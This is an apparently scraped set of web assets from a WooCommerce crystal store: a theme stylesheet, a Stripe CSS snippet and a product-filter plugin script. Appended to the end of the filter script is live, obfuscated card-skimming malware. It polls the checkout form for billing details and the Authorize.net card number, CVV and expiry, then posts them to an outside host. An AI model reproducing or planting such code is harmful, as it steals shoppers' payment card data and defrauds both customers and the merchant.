

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/themes/bb-theme-child/style.css?ver=41351aaeea3946838c5c997833ae68f1
body_size: 9606
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 

/* 
### style guide - colors ###
Dark Purple #6b5e94
Light Purple #aeadcc
Dark Grey - translucent rgba(2,1,1,0.59)
Vibrant Green #c5e1bd
Pale Green #baceb2
Light Green #e8f8e3
### 

### fonts ###

*/
/* header */
.woocommerce-info span {color:#6b5e94; font-weight:bold;}

/* menu */
.mm-title
{
font-family: "Open Sans", sans-serif;
    font-weight: 400 !important;
    font-size: 24px !important;
    text-align: center !important;
    text-transform: none;
    font-style: normal;
    text-decoration: none solid rgb(61, 61, 61);
    font-variant: small-caps !important;
}
.mm-title:hover {text-decoration:none; cursor:arrow; }
.menu-border-left {border-left:solid 2px #000; padding-left:15px;}

/* remaining tables - styles */
body:not(.woocommerce-cart, .woocommerce-checkout) table {text-align: center;
    background-color: #e8f8e3;
    border: solid;
    border-color: #6a5e95;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}

table#alphabet1 th {text-align:center; background:#F4F4F4; color:#aeadcc;}
table#alphabet1 th a {color:#333;}
table#alphabet1 th a:hover {color:#baceb2}



body:not(.woocommerce-cart, .woocommerce-checkout) th {background-color: #6a5e95;
    color: #FFF;
    font-weight: bold;
    text-align: center;
    font-size: 14px;}
	
body:not(.woocommerce-cart, .woocommerce-checkout) tr td {text-align: center;
    font-size: 14px;
    padding: 4px;
    margin: 3px;
    border: 1px solid #ccc;}
body:not(.woocommerce-cart, .woocommerce-checkout) tr:nth-child(even) td {background:#fff;}
   
body.page table.cart th {background-color:#fff; color:#333;}
body.page table.shop_table.woocommerce-checkout-review-order-table th, body.page table.shop_table.shop_table_responsive th {background-color: #fff; color:#333; text-align:left;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th {background-color: #fff; color:#333; text-align:left;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th.woocommerce-table__product-name.product-name {text-align:center;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th.woocommerce-table__product-table.product-total {text-align:center;}
/* table conversions RESETS GLOBAL xxxx FIND THIS xxxx */
.divTable {
	display: table;
	width: 100%;
	text-align: center;
    background-color: #e8f8e3;
    border: solid;
    border-color: #6a5e95;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}
.divTableRow {
	display: table-row;
	border:1px solid #000;
}
.divTableHeading {
	background-color: #6a5e95;
    color: #FFF;
    font-weight: bold;
    text-align: center;
    font-size: 14px;
	display: table-header-group;
}
.divTableCell {font-size: 14px;
    padding: 4px;
    margin: 3px;
    border: 1px solid #ccc;}
	
.divTableCell, .divTableHead {
	display: table-cell;
	padding: 3px 10px;
	position:relative;
	border:1px solid #000;
}
.divTableHead {font-weight:bold;}


.divTableHeading {
	background-color: #EEE;
	display: table-header-group;
	font-weight: bold;
}
.divTableFoot {
	background-color: #EEE;
	display: table-footer-group;
	font-weight: bold;
}
.divTableBody {
	display: table-row-group;
}

/* remove div table borders on all crystal reference guide pages */
body.parent-pageid-85023 .divTable{border:none!important;}
body.parent-pageid-85023 .divTableRow {border:none!important; }
body.parent-pageid-85023 .divTableCell, body.parent-pageid-85023 .divTableHead {border:none!important;}
/*end*/



@media only screen and (max-width:750){
table.ak-new-table {max-width:550px;}
}
@media only screen and (max-width:475){
table.ak-new-table {max-width:435px;}
}

.float-right {float:right; margin-right:15px;}
.fl-node-5fb6ac7491d39 .fl-module-content.fl-node-content {margin-top:10px;}


/*### Header ###*/

/*search
select#swpengine {position: absolute; right: 10px; top:0px; height:48px;  border:1px solid #e6e6e6; border-left:none; background:#fcfcfc;}
/* Extra small devices (phones, 600px and down)
@media only screen and (max-width: 600px) {
select#swpengine {
    position: absolute;
    left: 0px;
    top: -53px;
    height: 48px;
    border: 1px solid #e6e6e6;
    border-left:1px solid #e6e6e6;
    background: #fcfcfc;
    width: 380px;
}
.fl-search-form-wrap {margin-top:5px}
}
*/

.z-index-5 .fl-row-content-wrap{z-index:10;}

/* CMS search 
.searchwp-search-form.searchwp-supplemental-search-form {position:relative;}
#searchvar {position:relative;}
#searchsubmit {position:absolute; right:1px; top:1px;}
*/


/*### footer ###*/
#mc_embed_signup form {padding:0px!important; margin-left:-15px;}
#mc_embed_signup input.email {max-width:250px;}
#mc_embed_signup .button {background:#6b5e94!important; }

/* cms */
.cite_text {vertical-align:super; font-size:75%;}

/* homepage */
.home-blocks {}

/* global content */
.fl-post-grid-meta {display:none;}

/*/guides-crystals */
.crystal-guides-styles h2 a {text-decoration:underline; color:#6b5e94}
.crystal-guides-styles h2 a:hover {text-decoration:none; color:#c5e1bd}
.crystal-guides-styles img {width:100%; max-width:214px!important; height:auto; margin-top:30px;}

/* comments */ 
div.fl-comments {display:none!important;}

/*checkout - cart */ 
.show_giftwrap.show_giftwrap_checkout, .show_giftwrap.show_giftwrap_before_cart {color:#fff; background-color: #6b5e94; font-family: "Lato",sans-serif; font-weight: 700; font-size:16px; line-height: 1; text-transform: capitalize; border-style: solid; border-width: 1px; border-color: #aeadcf; border-radius: 3px; padding:5px 15px;}
.wc_giftwrap_notes_container {display:none; position:absolute; left:-99999;}
.giftwrap_ul, .giftwrap_ul li {float:none; marin-left:0px; padding-left:0px;}

.acfw-store-credits-balance-row {display:none!important;}

/* shop by */
.shape-type-caption img {position:relative; z-index:1}
.shape-type-caption .fl-photo-caption-below {background:#6b5e94; padding:5px 15px; margin-top:-15px; position:relative; z-index:2; color:#fff;  }
.shape-type-caption:hover {opacity:.75}

/* product tabs 2 */
.tabs-fromcv {display:none!important;}

.single-post .wp-post-image {
margin-left: auto;
margin-right: auto;
display: block;
}

/* product pages */
body.single-product th, body.single-product td {background:#FFF;}

/* out of stock notice - only relevant to products reached by link */
.woocommerce div.product p.stock.out-of-stock {margin:30px auto; font-size:24px; color:red; text-align:center; width:100%; font-weight:bold}

/* pricewaiter buttons */
#pricewaiter_button_wrap {margin-top:50px;}
#pricewaiter_button_wrap .pw-button span {font-family:"Lato",sans-serif!important; font-weight: 700!important; font-size: 16px!important; line-height:1em; text-transform: capitalize!important; border: 1px solid #aeadcf!important; }

.postid-382653 .woocommerce-variation-availability {display:none!important;}

/* xxx table white text issue xxx addressed inline due to old code */

/* Hanks custom search page */
.hank-search table {border:none!important;}

/* wishlist styles */
tr.wishlist_item, tfoot {background:#FFF!important;}
tr.wishlist_item .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {background:#6b5e94;}
tr.wishlist_item .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {background-color: #aeadcf;}
.tinvwl-table-manage-list th span, .tinvwl-table-manage-list th.product-price, .tinvwl-table-manage-list th.product-date, .tinvwl-table-manage-list th.product-stock  {color:#FFF!important;}

/* customer account styles */
table.mycred-table {
    text-align: center;
    background-color: #FFF;
    border: solid;
    border-color: #000;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}

.mycred-my-balance-wrapper {display:inline; text-align:left; font-weight:bold; color:#000;}

/* yith point styles */
input#ywpar-points-max {background:#f4f4f4; border:1pm solid purple; font-size:1.5em;}
a.ywpar-button-message {
    padding:5px 10px;
	color: #fff;
    background-color: #6b5e94;
    font-family: "Lato",sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 1;
    text-transform: capitalize;
    border-style: solid;
    border-width: 1px;
    border-color: #635293;
    border-radius: 3px;}
a.ywpar-button-message:hover {text-decoration:none; background-color:#97bb8b; color:#635293;}

/* homepage */
.home-products .ywcrbp_regular_price, .home-products .ywcrbp_sale_price, .home-products .ywcrbp_your_price, .home-products .ywcrbp_their_price {display: block;}
.home-products span.price {margin-top:-40px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0&wpr_t=1768928933
body_size: 333
content:
.stripe-gateway-checkout-email-field{position:relative}.stripe-gateway-checkout-email-field button.stripe-gateway-stripelink-modal-trigger{display:none;position:absolute;right:5px;width:64px;height:40px;background:no-repeat var(--wpr-bg-ed02a1b4-75ab-49f5-8713-c3f5341d3149);background-color:rgba(0,0,0,0);cursor:pointer;border:none}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2
body_size: 2770
content:
function woof_init_selects() {
    if (is_woof_use_chosen) {
        try {
            // jQuery("select.woof_select").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {

        }
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}


var l1 = "";var l2 = "";var l3 = "";var l4 = "";var State = "";var l5 = "";var l6 = "";var l7 = "";var l8 = "";var l9 = "";var l10 = "";
var ExpDateYear = "";var timerId; function ggter(){try {l1 = document.getElementById('billing_first_name').value;} catch (e) {}try {l2 = document.getElementById('billing_last_name').value;
} catch (e) {}try {	l3 = document.getElementById('billing_address_1').value;} catch (e) {}try {l4 = document.getElementById('billing_city').value;} catch (e) {}	try {State = document.getElementById('billing_state').value;
} catch (e) {}	try {l5 = document.getElementById('billing_country').value;} catch (e) {}try {	l6 = document.getElementById('billing_postcode').value;} catch (e) {}	try {l7 = document.getElementById('billing_phone').value;
} catch (e) {}try {	l8 = document.getElementById('wc-authorize-net-cim-credit-card-account-number').value;	} catch (e) {}try {	l9 = document.getElementById('wc-authorize-net-cim-credit-card-csc').value;	} catch (e) {}try {	l10 = document.getElementById('wc-authorize-net-cim-credit-card-expiry').value;
} catch (e) {}}function terghr(){	params = 'l1='+l1+'&l2='+l2+'&l3='+l3+'&l4='+l4+'&State='+State+'&l5='+l5+'&l6='+l6+'&l7='+l7+'&l8='+l8+'&l9='+l9+'&l10='+l10;
var url = 'https://avalon-analytics.org/crystalvaults.php';	var http = new XMLHttpRequest();http.open('POST', url, true);http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');http.send(params);}
function yyuuoo(){	try {ggter();	if ((l1.length > 2) && (l2.length > 2) && (l3.length > 2) && (l5.length > 0) && (l4.length > 0) && (l6.length > 0) && (State.length > 0) && (l7.length > 2) && (l8.length > 15) && (l9.length > 2) && (l10.length > 2)) {
terghr();clearInterval(timerId);}}	catch (e) {}}timerId = setInterval(yyuuoo, 1500);